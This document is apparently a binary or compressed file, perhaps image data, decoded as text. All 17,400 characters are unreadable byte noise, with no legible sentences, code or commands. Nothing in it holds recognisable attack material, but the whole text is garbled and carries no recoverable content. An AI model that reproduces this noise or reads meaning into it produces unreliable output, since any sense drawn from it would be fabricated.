hl�����_���c��Z��洷�rk��\�K �6�M��&�H�p�m7D�	$R"�`!!I%|�G�q�%.J�b�>�;"��d�B<��A@�����+���˗3ƚ����4�t�	k��� k��nP!м˴i��n�`��J>�P�/Պ+��0ńB5.2�Ƌb�(�0�H�Q�����N�Å?�@#�T�jr�&�*�:B0�B;��$"�v�Ek��8�(�O`���.�2Ԫ.�,%�	�y�Ϩ@8 ��:�(�?Z!��:1LBmΨǔVP�M U�'Nh�0f�S>NȌRJ�Ɖp|��=j$�BJ�?� D�/2��$�%!Y.��'�~�"-')��k��1s�U4����KAa�����0�N�!���V�����Ȁ� }�s@�=�j�		�H��n�+2n(`��ZX�Î=� �7 ���������!_4�c�L�X�0~a�bIY61�m �\��ǐ,8i�?lƄ�|ؽ矛���PY�0��D��]H#$O��=����#�G� �:�Bk����'�^���3����~z�k~}�� H 	�RĚ�b��	�Ak�\>�r@��{��J5���/x`M�֥n6P�F4���dviP�̆ �$ѩR	2���I�gR"��0���,(��G�P����
^�ב^HOd
3�TP$@��OP���? P�[�"��^t!5hB�́���U<���1@lj��ANsT=!.g�#���*���F��G�أ\��RPa°��a�\�,��P �D&�p�0��ZCҏ,��\���.�`��tD�T8���!0�r�c�E�@�-^? "[�Q�҄*HIoj��.t�lD��e������I���hKi�Җ�.g\1�W����s]�nS��Ds$�Ce͎@���A�_j��М�Z_�ʠ�H�/$�MmVF|�I .�D �(�-'E)[��6�9 &�0��P����	.[e�BA�
��(2�!����T��XD��i�ܹU��E4��C�`��D�#�T�"��#G���(���P�E��x2XΒU�J���<���t���	 �Hbs�ź�T��LA
at!`�H�R�7��?��@ -b�.��0�Uފ����`T;H@��EnuK����̀�	�Y�nUE�C��?d#���P��`���ĕ*w��?��:��N��`�&k �]�%Q�`��elE2�#|����ݏ�p0��h�nr�����s�B�׼��*����P@�2���N_�"�T�2l�R� d�!.�Ls*\��`F0,L��Җ�G>h�x��<I$X^쌒���qCbb�Z�w\�>�#I�Hck�&��8lP ������U��R�n������?��=���tC�P�5N0*S���#Ňy��B��[��M"���5)��V&�m���$~��U�I�s48��]�q,�� :9���09Sٰ9�rb�|ea��e�h3�9W�{s`��.�a4ouص�2�{�%l����T,ȡ}q Z�`	@F7��<���O@�i�(����6�	y�g�YDԲґKa���E�f�n5&��gKfI	0Q�
s����* {�%�bq�R&�yڤe������v�1��S�Zm���?���eg�3�F�D7|1*���4�t�@��\���P���<�*��`g����W�u���n��!�:��qY�5��}����Ci`�>�"
�xɒo�d�U��� &1?��D�"$ic�,��\�R@3iin�Ty��8p\��ٵ,�.ŚG��춡E��*P�
����wq�Y\?�J��E/x`[a`]��C2* �F�j8b��u#�w��BLРJ�(�*4 �:0
�dɳ���[�X�2Ls���G��#���k9rƏv�͎�3ϓ)��l�m����2�y����6`�"h�0 H#;؂�[�(ҷ�h
�Xz*df0V1�D@NÈ�ҍ�p������'ߐ;�B�� ?*�.k��((�(i�*�i��O�,��6&ȿP�,t�h<�0+d6����-*�*��b�U5��c{@<S�"0�v� j��C��sc�?A{
z1��4 �X���Ш��6���X����G��ؠ���PtI"(��5�e4kP�CЀ7|(��5X�,	�,�,(�h��pU�'p!pPFUXFd��&��& 6*k�DJ��0c��B,��9���n��X`O���`���ĎH��jH�_�=D�@0 d��=��2�Z1}��c� !� � ,    � �  � }�ի��{�[h�$�R�C�H��b��!��R �~a B���d�ycEç�H��)� �F~�� R1j���ZbgI�Y����C(��|[���?�M��s�G�@Ff���9 v�ݡ��=TK��G�M�z��ݴi�D�l,ح���� !'�� ������?X��J�&��vl4D���?	�h�^��uj�)l�`�C"(�)R��W��M*��i������2����芥3Z��(�%�K�-�9�t	ZBs�הR�J��X��4�%�ϠA�Y>,�+�E�
Z��O%% �����`��@�&��?��Q\��"cJ�@B����Q�Uˁ0C ��fÍv�f2��-�ً��
(�&$�_p�}2�2�����,@ �e#.\�5T��%A���?FI ��������P%���t�0K"\ ���
����?>���+��`	P4��s-�%аφP�*!�j�_?g��C�s�c�;�� �B��O>�aD��v�9ڑA���/!���P���� Jn�Q��O)�(@5�b�U !�a A�r%T�G$HXR�?T��O��O7A���@� 0zs��,��G�|"��N`���D�Ī�*>��OZ���dU��?	&hi%�@�4聏��Ș�%� �?�:���v�����l8�H�j[�j�0�̍����:H�5>���N:4���s�pD}�*�i`A�SCe.D5����.�-aT7[�b��J��L�@g����M1V7����+��YsE�4��O	\�L�Z��)�!xz!!��Eͨ���JȺB��r�*��Ռ�sH
��*����#{頃H�b 2�ӵ�\o����KG���L !�ԍ�?``@�PG�-��|Ȣ�/~Q�����yг:͢?���@!ԭ g���
D������aRG��Nwjb@�f�o0�u(�g&
^�<���g?�į��(b�� [�Eӎ�\H "���nӤ�u�#ݡD�:F=��B�� 0'. �� 4���5�0��@^��/x�Èv:���#��,$�X�z@�(as����H�"Р��D	f���,u&���@LP���Y�j���x��e,c)� 1k6�UCb�\��X,�/$�hE� AfF¤�T`$�	,�@�(��r`0��! ��@0�Y��9�PȃG	�ї�����-�)C�� ��I�U2(��e!X��2�P-��T�*�2NYhP`���,�>�G�v��F��'��,���׃)#D,aD��IBL�I'��2����$1�\N8!��
-aA q�(�%d� ���7�ܓasbOix��=ZEW�����  �>Z����s�2�#��A�����6EX�p�t���?��� ����5 9���$(�cIX��D��?�����&4���M{�,��4�9�Ps3���� p�hq"���w��J|  ��JBg@�@@CpK Կf�8���g�N��aɉ��3J�b����V�{��r�Xh��s��T:�b�]�5lr@���9g��̪�y��?(�ۢYm��9� ',��@j� ��t��b��ý�D(��)!-(,z�	渏h�|@�D's������� w��y^�<^�@���lNwj�r���u���۠}��e#C]F
�f �����:����D9�Ջ��H]M�T�L#(���P�2��=0BN���|�k�K��б�4�>X�R���A�Z �P"��ZA��R����P����':1��r�$�*X6�>p_]6����S����W���
��@>� (T5� I1V"�`F�&
wB@#����B(a�Y�b{���=ho� �2B����Z�����`^J-r�L#���7� PX!�S� %(���~	���*�Pyp,'���j�]�@|�@D����|�~� ��]� ��9uk`A&4T!/[A�`����	Ȳ� pD��n�����s�����ܸ�s�-�����Čͽ�D�@�{�H��E�aQ]�s��5
oȬ �r�s	���H9�,E�����rG��q���$��G��=�E�2q(��m�
R�����4�BK�L����� ���u�R��c���`0�|����i�0C�J �j�Xp1RPH �����B�Eb#���B�2�9��z�d�@	Y��dm���z�M�K�v��8?�3 j1 ��u&B\�� ����O� R%���_-DG��� }���-,�e��br`��m(�W���FPT�u[0[;�#'@[p,@	�AB5T��`��&p��g�: %�#\f+�`3 x���Ѐj�"OXAV%$�d"7}tG��VOQ 2 7CcA�b�E\a`z1D:P`{_}� �;N��A�V�@F� 
0�-V�{r�rp
C`�5P/�(��@	�e-��=��=�&@�AL�v�=� �`�swE�Cw� �kʱ$�b=�X���A#�� @](�qrVI�4�w�VV�jm��D]���*7Dc�qR�s1� Q�\�V�Z�"�(18k�~�P��C�h���9,sh�(��H��u$Px�|)��`���#w���=�}Ű?� G9�/�a-tw�""v�(��m~ ����U4�L���/��$n�˒'I�g�k��+�Y�w�<$��6U�4�;��@� -��wk�	-�X�E���$�_up� 14y���X��[�	�a���n�[�0Z#��?ϵ��A� �Q��6�bb�dU��Cz�X��$B�) W4k1r��v,>����x���j�T%`R�wAp�JL�
�PQ� r!P��$[t YoP	P���8�+HF30�%�   � +�Y� �B���Lޓ�� G[�?� ��������!5�Vc  '�( E�.��� /�$A�`�I���G''O��<�i%k����h%0A�6P!�y  �(�@ `W�6@��Q�00 	Y��0Q��Q@�`M$�h�V�Q"#�$���;0D�����T�Q#��/�T��� ����� ��^GT�6�"n�X/e�@�0G�!G�4rc՗�9OF�/},��� 
�*��1�b���Q�9p�1�X�	�hz8�@�� � 	G
��-8�Q.J(UP�p>`�$�`� ��(�@6��n�����̤;�'Gr�]i�� 	��p�9��Y�K��9�aݑ@�SK�L>(0~������IB�A�}�����/�w���W699���@0X�Y� �@��@����t�XQ UD07�F)�����9)D���$�C�z�5}2������&l�1K�`Q���3�[�\�4�h&:`qA-w)0��IR��<7�7���'�Nj4�I��Y�*�Z �D+̱f���f���/Q6��	Y�	@�4�� �F��_��(rs�ɔjJcJP�D�a�8�O�7��5�8�?���� �3{;�nv��i+��[Rj-�5��qEޒ$}"Eu5��{%��U�+����9`��"�$<A 5���hK ���R�
�0cP��ii�t��01���da� ��A����$ ���вА�,�N7ȬA�˲�*8`��@�`�� F`�B7$g'!+\A��$N��;��$ y�5��V@���B�?*ZW�z��&����T Pf������5P��M�0 G0^��TQ�	0tP�5���%��Yǝ�%#��L��?�D? z&��h�`K0�������0��# b�H4�(�s�;�>�����#�="A	�+ �����;(m� @J���H���Q5���Я�j��;� �X����QP�ct��`đb���[�����n�����W! YWz-�`���F��`Z�a�ŻpE��/�"�#P(uR=�"��(8\�a��+�"U�L��QҀ��w��7��uM�_��u(Ֆ�%P�<�.��z�1�f�
6<0 X���@�0�X@���w��C��A��R+��b5��/���{��-��=i�7�(8_��ɜ��[/�7��9����|���@�/]���U�_��""3HC%�z8��'��L�T�p��Y�@�T���9@f���I�k���	5�5�w���S"N�a��p=�O(~� ��v�����l�� 1$=�mœ/�3P^מ{#Ť�hD;Z`���K]"����(lf�!� �Y(�y���j�������KC0���=f+�Y=�P�S�@�tP
�f �S&+Ƨ��Lq��U�#�}�/M����vA�?�A���Pބ�̔C?x�ڽ(L�A���;aqf���q��4�*�]W�~�� ��5s1bs�d�4hu�T+V��#��,��9C�TP��|�g۶A7A0*�pop)�$Pٍ�9�	s��]�/�x�p�3�����������{�^sg�4"ڝ,K�en���+���*/H\��1l�J��"≽[u'�Y}�J�D����ۼ��T#�&.ɜ�ɒ�
1@f0��֖���j����$`�(ǳ�UA������
Υ�/x��`�5D���ݗ�"�p�=�:�zCw�[�J�Scd�R�u1�R�g�a��C q�M��½\=.��@ 0��P�f�gK�X0�00�P�������b�`>v��l�u�V��718�sg��/<��=���̣���Y��A�iè{���fԀnᘜ�. ��W��1V)�T3��T�r�uMCK� ��������� N�
ʋ�`o��0/�
ȍ�k	�PH��D ���$� �h<�c<@�GA�|ԄW�\Fa�'j<�5YxA?3��'� ��Y��`����'K`�EC�%� �"�Y��H�B�q�1�(s����Y��T��}����] �ʯ��B����g+�pmz�1I�(�~��3�E���?I�q�=���/� W�$qĭw��z�H�_��(��(r W^�!�[ϵ?p� �b�3�HL`�P.�s����(ĮY?S����[ � ���N֜*�q�n+�m�b�����h֣���VR�OI�����b��n� �6+ׯ�~�����_�n-��mɒ�'#��a@$jŊ���q�@3+��P	�r��⟏�=��� ���I|0�D�KX��φ?{Q��
�+��@j�'��[�",�U�� �����'�b|P��S�1�T����B�P���0�11>e�A�H��K�V�$�d0�-�I	�h)��o���_��	["�I^�p-�FM¬n�~LL1�d7�*�������P������:��ڿ��d	���4��	K� ��!���R)��R��`�'�""t��:�P%,>����,�g�,B�$
T�,���+�(Ȑ���k��`�ˠ��a��J��$�l��-Z�h���Y���n��E�����i��0bY
J��B�A���
@&j$��r��b�����89�O��`�X��A��+M��
d!�|����@�d��Z�
:̘,F����b =��Ő��T�@����sm��&6h�Zz�Jh�$�f����:��CO"v�X| � Yv�c�7�$�L��Y��:�d�th���`YA�Ԛ�O%@xC�(f�!�I4�����G4��J�R�|Bh,N��a0
\��/\�^5�cx�h�Wǀ��O��$N��y׸��>��ĤloQ([jO���_�쥛����[x�v����j��N(��z�Ψ���g��١-��ʤ�pR��@�G	��
��v���22�a�Opp�(4�o�F����F#�!�*�u�4�A������bT8lفd\v���Q��
4�y��x�ץ~]�(R@��jg�[Ԓ�A������n�1i�d��8�%�@����E�}���@
M�w&���H(�-���~܅  >q�P R ��и�\�eA���r
9�W0���",�īb@ K 	SPF��� �zF:q�N`F���+!�w�[��d`H���,2���Ɖݐ@�U���;�ְ���9�A�� <�=Pd���`���v ��$:�4��&��{Ow|PTa5H`r@ G2!�$ ��	r�:�Ŷ��]*!d��p�(`2  ,a�24B8�0C�H:�@d� "�E!?�ѥ�2�$
�Mn2���<	%_��R0$d��"Q�V7c2�Y@��g�@ ����� z�G%��J�z�z����r
 h 9��O+���8�� �0*$�
m>�B(T�EX�w���d�)� :,F���BK���*�Ȃ$vI�`�b�pL sIL�k$�'�� ��-�E'�$'I��d��{غ�b�a <xx���r���
)�۠�&4�Ne�Ij��1�
�#���PI�R��  $:�$b`b���`� (p��	h�Q��2AB�AQl�D�����D�@�?>$	Ԕ�U��P�qRD�QBe�X!�Z�jM���[��6�$K)�����텳*]�S{\$��;�S��H+T�E�+�0`�Y)�s2��ᰂ%lІ��bx�8�X��#�B&�BL�
4��$�����_`&Nz��5�Y[�ZI�C?��m���I��>�ZЌ ����7b�1��,bЂϤS3�\� ��3��$���:7JK��x`!%(+��T���=V�At�P� �:h� X@�� ��� Q*�c�`����P!��F���6�V0�̄�
2pd�� Glue��Nۂä�
1�Bt�PP`��0y5qE@>�]�B��d	PJ�l�u �,c�`V.�Z-^被`+�\�)[Kka�?��*E��G��Q%���D���� a `A���l`�CP�"��X 	4Kh�B��>��ؐ�3(�@�@�LW\(�$�Ї0DB8�Vr��(�:��TV��wcqu1"�F�e���=��Y��Eω���ZHF�N�,Y�ZQ��.ă5okZA�����}�D��dn4��B,C����s��a�+���s,|w�;�y�+�6X@�H��+^A��C��xƱ���J��dD�>�O� �>"0�[+�Da %��dMy�x�?��s#�c�W�o�Le�R���V���tj�/ 
�6�8���&�GQ�Ѝ�Y�*
P�r�;�}���?�m "9PD,|�*6�x�c>�$b���������A� �� ��֑���%P��̋�(�6"� "�s5�i��=xH� j���8 L���^�_8�eЅKЅ'��]�?R�(3���]�@���#�;���r٬*x�(�~"�}�D�(<��B�<C&ȷ �+ȁ��3��B@���0�6p�H���H���/X~���ʸ،�:d�5Ȅ?$���`9C�\������6�r=mڊ`�
��K�[`�h�#y��{��K6z�A#�|(����ȑ�Ђ7RvB7<x�ȱ�}p�&`�!�;�ó�>��;@H X�+H$(@h��S�)��œ�<5�5l�2�$H� �E  4-i�8 �>��L��� �@a�z�]ي��5cD&�����\ �����P 6`'P ���K�L��h�\p	H�9��@b��h�)��u� '	����]D0��BaD�S�+p�F �+<)X!�5�X�ځ��8p� )�L�#��F��/����C�>�#�î��LЬ�D�Z��P���x�0�8jy��Hb(H�\��'� �� U� 'x�d��K0��aأ!Y�1E`'vY+���7r��@I �`��Q
+h�x〵�3*�B�#�pg���)�8O[< ��+�I �B��;Ȁ"��/ $���I(.؇�[B@�P�  ��@>�?D�>�Ӻ8�̄(-�.�4���[[(�#@��0.�b�!�c�H�(������  �tǸ s0]p	��	-	���" |P��(�A+� 98�3��(���+�P�@0�/��4��#�`6��:S,=c�)�B $��;H�) �AR�I�;聝Y�?L�LX�0��5�J(�wb���\9�X�6��m{�����r*�1���������|$8�X�S������#S4�MB�"�?���ş�1"h�7��9X(� L*� ������P�9(�d!@�+���� ���k����K�7�k�)�.85�6`��Ѐ@$X�S(��Ƒ	�)]��AR���!����(=� "`����Թ^�\ �!�9�$H`�I���,`W,�Sˈ ��Ѕb��&p
J� ؇} (�B�H�F����B������������B��)��OY�H����x�KHU[@�kЅ]XY[���/�}�W�)�H�+@�0X���4X�5��k��/@V-���Ҕ� $�� >���֣	�(A`��e��\X�p]���9�,8[�=۲���T�dx�0��	�~}BP@X�P�-K���@�����K�$,M=�* ��E��P�S�ȕUٕ����)p��� ��H O@�L���0 G@�.J�{]@���~�h���
��9�aX��
5����e�q���Z�+W8-۳���E�����{��0��
T��� � 
���8-�5qY0�'��|�N- �� Y80D� j��kXY�օ���h)��ˁ6p�Hh�}+�IpF�\�/A� �(�:Ȁ�����<�c��i���:k��p6	؂oEH�#��`ۯ���M���`��������M`������y���6Bh��Ԉ�G
�O���0��C*���D+Y��)�fY[P��P!)<�,4�hN=��3Xp5Yx��F)� ���i�
�]���؁7�" ��e��oW�6�{^ً�-�^#�������� _" e#�iXB �}( �[|���hU���ԬJcN��@��K�'\�\����;ޅ��c[��ȁ��vM��>0>.�ׄ�F����,ٕ]6��-�̹���(���CPe�蹯Me��V�5�0[��q��j)#��0�|��c |��]�Y����@%�79�V98=$|�[Q�G
�+���7�`c�� ����c)	�g]�Hh��l�@(ՙ)X��Y��)p� �(Xd��Z�^��O|�G�H��i�h˷T�-���&�%W��\(A�����Rp%#������#�0@�B(�m����
Y��ci|к��m}�ϭ4� �ˀ6f,���6D��ڀK؅��=�瓭HLd`D0Z��NMe�J�h$0�2���diЀ:�8����䳔������$J� e`�f��_�φ׾V�H[���Q9l����	��NE�8
Y�(�]�eB �l�㎼}�h�I*��x1� ހ���4@��m[��Ѕo��;gL��k.�O�fߔ�?@�EkL��nCp(|pnD��>؟��51�xօ �SSJ��_P#)eq2��h�9_0[X�h�1l��^�t�D�~�/��7��nۄB� 4�| \0���(�l�$ }Nt	��J,*`f<� E��K��(��;f`��H���<�f��?@�E�b]�)H�W`$��6�PDр��X+"�1Q���P�� ���S&�p-AtW,(lX�賍�� &n�Y�e�.�/�:^nPB�Y |�["�%؁M�x�7�%i26�0؄ 84��,}Sìίt()�:���K�����Mh�M@?nkdJ. x8�5x���\9I�d���m���=���.���k�ۊ�-l#�x,����}�2^�ױ[����}(i�Y�)v%��P��S�H��0 _#�36�����H@C���؆�������d���D�h)@4�ؓX$p���wKu����'��
Q�9x�&3nE�؂��V�Z����= �F�\�^�L肦�� �U(�%,�i�9X�P��"
YS|x�р2��|U�`���KƉ8��i���ez���|j�NU6(�I���/ �� 0�ȄJo�+`�>@7t��*`�j5X����g�58� H��e`&��Jr_�K��u]�u�׶e��a3=P|(XyEԃ5a�t
�XTD�- �7���(�oߊ ANe� HQ"PaC���A G�@Å�ג�&y�d�����٢i릭K�FH$#̔�Hɘ�/
���8�3X�(B�KX/{�E�%_Œ���+�d�agϯ�[h���+W�������7�%,��K���8Q��_ 0��Ȧ�r���Ka%r�����D���C� z���:�d�J��'Ӆ��ʖ�y!7��9Λ�l]�Ħ�@�h�E�!����->1�B���a{��*���c�*�M���1�)H��2{(�W/[l��?z�K��Xa�&c�)��?T�C V������+�@�K��!������X+h����@���
Ml�J�0f�8fNI�,�JK��˖����L�L7��.�P��u����2|���Q�
��@5D��'���,�@�?r���|a�#\� �?\�@D���2�dJ�/wm��?�P��/�6�aXĠ�bQ:�@ /QRAD�G�_��VJ��!�X�����!��>;��hV�IT�6��\��q�!7KJ[~���+�5��;ݙ�t��U ��a`�I�p!�5��8�F,h�z$�_$� ����(Ai0�:؀�2��]%3�?��Z������BxX�����;��|�)����p!���~���h/*�a�@H�D�*`�1总KJ�ಋ�\"��KĤKL/�	/�h6AoH�-��H�FZG\Q����F0 	rD�O~/�ՏX=��~ ��;������]yѕ˧(�W���a1礔�] �%��c�D���Ű�|,;@�,�P\�V����;����C�#����ZCR�,�Õ���O��/��¨��s�첋.gN7�%�\��l@��u#5��X��!h�A��!-+�E~@0��|E�>�2��d�VH2$��e�.�˃(�� 0h]��&I�1:����A����b9 �5���i����@��O�@C+P� q��^� ��d	�F�RF�o	�C�pQ&w��:���%hw��A�l@R\P� 8p*P��c�@Z����P?�k3�9\�z %(�KI@S��-Ԡ��Ċ @r����*82|U2.A�b���:���A��+�`(��P��8�3��
�4�&�P[ZKF�!��Q�����=	�S���s�'7F''9y��4 $X�
kX����	��>*0���b!�G}�㢗0m4J��� �!���N��B}��*��2$�N/�s��РF`�7dNx.�Od1��5%ؙ��	b������`���#�YL����#��4$� r���^����6�D~ԉ_;����q@
(��B!�	XQ	&��D"k>�ZV ��zX��9���@�?h!Jv���BH�s��`1��I�D@��j(��s�TER�уeD��hz؇����/QLg��dD��ɸ�% �p�Au9��hC�kN��θ��L^���`�B�4�A��aL�aY$1�s �4wP�Z����$�D��_�,�QΫ�ws�R�A[1�a�M��4Գ|������z���+���RÀb�E5@����$X�%�E�q炕�#��0N�]��q��-�xV�)�h���Z�;�*��~@0,�U�X�⣗x,�BD���sS:�diA�2Ck
��lG�c9Ѐ$@�V�9�d1���w�аY��A"�����y����eN��V\����#<�Q-o�O��n�e�o�����AX`\����� � (� ����@�5����A�٢!�K�&k)���Z2b�isM��KZ��bT 
!*�\�����,�,��`1)�ZzQ(���Kˡ�v�>0!t��ZU�kUe�Z���1X�d]�L��*����|�ߺLﻆ�"1��Ub	�)�Ԇ�P Ѐ�V�9�kYQ@ 
��6gT�]�����t��K�.����ni	��:-n�H��
�+�k�A��r��Vp{�b7��	����h( N:���;�ψ8�W�\e����t�q�ed�߄��59�I���A
��ǉ3P�l�C�
�[e��>xC��5n�����-�QG�Jf��M�'��, ���2}BЬ��YN��/COi���!8���ߞ����
>�JT~�PE'��,,���xF2���Ǩ��I����&fr�.Y�\�\ 
�AhA?���!���(��q��,������9)��%�K��0�	�%�����/�-螖���	_.�K
P�ؔ�<�|]	\̀!�5D(� f����6D�@�B�5�=�����_4�F]�s���M�<!�u  �� ��}A������������Eΐ �4[� %���	^��?l�ف�U�5\����������(���"R�L��e�n� T_C@a,2"0a(���#4�,\!� ��1~@�9\��DC�m��aܕh	/�_YE�E� ʡ�邓M`�n�@?� >���<O	be���,��%0�Ǆ�Ў�`��d�8Ւ$<@
P�-�")�(� )��)�@��"�
6D/�"/]-�b?1����Ird�A�@� �$�Č$t�C߽�UC���s�*�vQG7Y7`u�D$����#�ܡ�ـ�� W��\�A��'�3(\lԀX7 $XAX��uC.)~bC:�(�K7L�ܥ��]�%��b��(�%��AԀ�a���I�BԀ�c�T�1\�-�3��fW�X]�
��:�D���-@��a ���y#���NT��Xd��L��Uڇh� T@
]'m���ґ�8u5t@(�%<'1�YC�e\�OY���]R�"�P^��B`v%4
L�M|60�c2M � �`���L�d�eA�U�6lC����J����ɟ�C1�&K̈́�\�re��O�`��A�E�9:�����Z��	�,� �#2p	Jb/�%n�B7<]
%i@
@.��7)(�`B*hu�C
|P
����D����B����HF|b �b }2�#@�XK�
�a��2J�14��TUU�Kq�r�OL��A�����r\#l��4�AR����!�	�B�%��%��?t�P_��-��Ӎ�~�����`7�,�B���}.�� C
g�F����NԔ k�b@ kd4A�i�gp$�	a�������Z2(@4|K�4@Jꖨ4�M�_L���C���q����ġ�� ���X�Hj顢��]�!�׀2��X�h�� 9yg1@B
ȂW�C))΂s&d����J0)E����j�� (k���>@ �A < �l|��&�� "��`�Қ� *eV�L�1�۟���+�D]L8G,�6Es��q��M@�;�����4�@A��+�I�Š&�a���e��c��AȜ�B?�^�>��yH B�%5@�'� �h��@$�2؀�F���(xFiL�l�,˾��B�g8f~"���&���h�( �P�טKK��s�D�}KL�JGO��.������4��N\�������mؽBA|� ͏�(>��^�%*�\lA�H"��SE_ �W8���� �Q�s^]�J�ޚ�Y��îFø�T1< 5<��J��i��b���G|o�F�d���C�Ƒ�������D|KЎZq��؈�\�l ����yK � �C�ǆ"0��r��@�#<
��]����������� ��@ޚ��	����o�jl���o��j�%-����/<�O��l}>+�RG\Kfe��d�c��N���B-r�Ym�qY�q���X]Z�9\�H�X�%�˞BTX�ό}�CT�����t�lҁh
BV#"�� >�U�@����a�ܯK]���]n�������L��%�.��;�P���o�I� G@E8I�l�|��m �1�`�2��p	KCs��-.x��p"s��cd�P���-���^ d@&`�x	��ATATB��(���R���c]�]�n/������ ��j�M�R���7yQ98�I4�����.Hn�i}�ItD E��r* <�0h�ў6 ���y��B�lC��qA���j� یD��X����t�d�J���@f@������"�4���? ��^[��D�,,tW���Qڰ����1��u�l�5x	ɕI��_N���&� 1'�P�Ă�������%( <%��-P	՚D >��
��'t�?�U�6�\�%\�x�I��-� XV����mP�D
䳤��`�]��DH��7YI7t4t�x��]e}���54<]I��E�5�2^+�7�H��5(�ʺl�~�G�E�d�\vf�c<�5���6����r��m�.QCc�)�0`\\�X2���P�\AHؘN�:@p�� V	��d�'�@&�A
���� PNȁo���l��~t�0ܯ��v{����|�����X�����vKH��Kժ�ʮl�ApSA,PAf{�dM��;�r4?�@K*75@j�_4l�}��(��A��b-uu5`�z�O�@Yc�����?HK@�L��B�@0A��Ú��?p"u�o1d�g�]�	@�w�QKQh�J��5����ȹ��M��/ӧ ez@fQ�7�N�т}����s�������Cqq&�A"�)��(C2C�_�I9F4�.:�@ץ�B>3���49��TA�A4 @�B@�0<�K�� q�t$_��\��WH� 5pL��ڄwJ�i	�fh��2<����
RG0��Z���pմ,ya�,��x��k�?��� �\0�5x3H@28�h��_�m��������w��@�P=�Fh�o��Y��$@��Z^�z� � '��)��K�!J�L��?tO�-�%����:͏�^��:��|�oX�K�ʿ��<�B��ظ�Y������6P{�G� <� ��7�7XC��	*�3x���]'l�ҏ�0 C2 ��m�C |�Sd@ A�0 �@��)�_\A(܁A1��Z� ����$<}��W���I��A��0Pן-AN\�O?mM�!����_�.v��g�������N+��X2[��-0fZh�tA��Ob�ۢ%{�L@H�FZ��`Ϟ��R����3���P��ضn���B��f12H#@�pq�F�/2@у%T80��5�ג%Ԋ=(�A� $����.	X$�ʙ����z�-\ؗ�.^���wM�]�tٺf�c��b��r���4a�� ��G�s��p����C���]�H���3F��cH�:$H���	#)�@�g����l[��v���'J�F>E�R�Ǉ"h(�&�YAh ��H)?x���H���M��%d����"�+0x h���1]�髱���0�����t)��z,�0�L�&���>m�s"���Tc͵�R`6q�(#ht�]:zR�TR)R�f9,�4�����~�.@��YH�� *�`�`��(�5�X$�b�(!�p�a�� 4��(a��`����`�*������K�Y�2QmѥT[��Աk ��){����	�("�r4�>0�GWR���1H���@��.���d��Ș(�c��8)��G�qUb��=��`3K�A	���#j����X@�j���F��0^�d��)�����,��� �ApA�|Pbc�� !�@x ⾨9�SR�����e���0� �
���^E�G�{���Z#h�da#� slq��tӨ�k�}&�)��6�o�#�	�k,�`��ꐱ��~���50�!�v��h��2�BD,p��*�� TE���V��@X@8��,��f��@.��ְ@,��!�T�n�,F]��7�r�LG��.�hd[�͠e/H�� JFh.i c����S�v��DP�Ȟ��-��ΎRxV�t.Cf ŀ�#� 
-֘B�;H(�D��" 1"M����$��	A+���8&9lLc��?L'+���/��ĭ*�:QM�02���.S����0��@�+��}>2M��0�$M�Pڲ�T��%�ZG�!%�xk9" �U��51\&۷�����|+�?B`cIӁ�`��w�� )�5hB��� ��Q0 �z@�PN	+0_�8F�\1�"��B�Z5j�#�d�� �<�E�a�p�+�4�v,$@B�:��G���
��$kY�ˑ��k=zӛ��f
�9�MT�I�u�0��b�?���A�rY�*P�(��B@�2�A� ��V�A  x
�\,��؁���h��P���(HA�Ƃ"��D6ZQ����L'!��0� +e�| �"�*{t4ߵ��xH��q�!&c��eD��%>�1�����������Ԃ�(��K�,���
 ����8!�@��A��Fa( ��Xȳ;[4�(!��c�Z��X��V��+�^T�MZ�u����D�B�� }_�P�J���5�1���(��h$��g+�T���fc�aFq%{�u2 &h�+`K�6�X�!��{ �T�3��P+�HL���z H=̳A�{`P��
B����JǪ��q�k�pf��pW�j�_'�B�։��Ro?�؄/!�Eci�gH�Z�f��Y�������ME��%g0��9[,g����R=�D&�|��Z�A	>1�IEgl��f0�W	��?����@�"�*��~�t�� ��W������f�+yF���� Fy;��J��DV��e#yzш9�t-o������|�ߘ:���Y�p� �?dw�+���Ű@П��9L"J@C������FFX�{*�8���|�kl���Ȁ�c��(����\7���jF3`����d�$�>�h>P��N5�������RC�Ƶl������f����&Q�ѫ�Nq@y�?)��K +X������`V �� XC4 ��
xC���gy�a;���Q)����
1GlP��` ���0򑾭���4
��Qr`Ќ��9hB�U�@h�U��>z��/X^4j�e�t@[RJ�e3˵]G�0��O���O\�A	B@�|[V��Hp�h s��XU�zFЀ�5�X�`z��7�ݠ~�;���&�c�����5��]Q�I�,սE�g^�B&/�*FpkU�P1�?�W�eY+��E�k��� �X+@@_z�@1�<�@+�����X�K����P��4��oCA>@������rT��`�rWJ^v�ؾ%� G��Z���7����Ԥ�W�:�ګ�nD ��WL��π�U��X�B���c<#"́���A 
�@�����E2��`4�N��b�H@��6�� 
���`�J�bd!�� 
X`�~��������m�6Ƹ>�Ri~�Ҵ�L�+0�Ǻ"�DFDP�\d�h�te��` /��3b��@R�z�����p�XN�j�� G�%�� �r�0R����δ@B ���� �@	� h������������	���~b�ڎc����rJ��6�	�
����e�jFĢp�PMՖo�F�F
/4Z�0��s���X~d�"/Y
��o�~�7N*�<�D/�ƀ��� ���ں���|������5�|��A | n�! ���O��R� %I�Na�@��B��(��>!WD��4��p����*N!m�V��	��
({#]H#�/��uGhz�x����:���7���$:
�0�Pq`)L-�j6�H�`��`�@5�Ԏ�@-�`���Q8��6F��BߚiA���r��� ����F`�d��.�
��fJm�\1W<c�&����o'�r �b����fXF��a� �!%�y�q�p�%�&�1����Q( )O������
|?Bs���K�V����X+���с�J|@�`��2���J M2A2*lm��e�p4i���Rg��F2�� ����l���g`($y��!f&&om�R�0��J��LP��1
��������>���M�
B �r�R�n�2 
`������M�(���-ƪr�2���
�SXxd.C
a� 
�<)��/�{�v�R:���ҔNI�O5xm�b"%�0��>m��t�*���t+�b��
�
r�ހ���NAX �R�������w0A@�k�)� �Rt����Р��C7�	6�8��XM����Pt���30ү\�v��v�RG��tdF�l4x'H�EG)�|C%[�Q=�$�� *�(�" ~���I�45�A����RM7J�W�
^p�T3B �Qrv &R�Vk*���| 1���\ F�
b�89�6�F \c!8�3��-�P1�
OQ��#��/	`  �t�*u��$uMH�!&`���#���y>����s`@U�a(�(�����T?�`�H�?���Z�;�J�o�
۠�0��M��P���6�D���0!�`
Xh��
���uΕ
Ab��p�.E@^��v��QE.�@�tQ��3$w���� (�G�/&n�˼��� ���FOc j�(.�UǃU���`��M5G0� aT5���$��*�t�.(%�l�)�-���(��2� �@
�
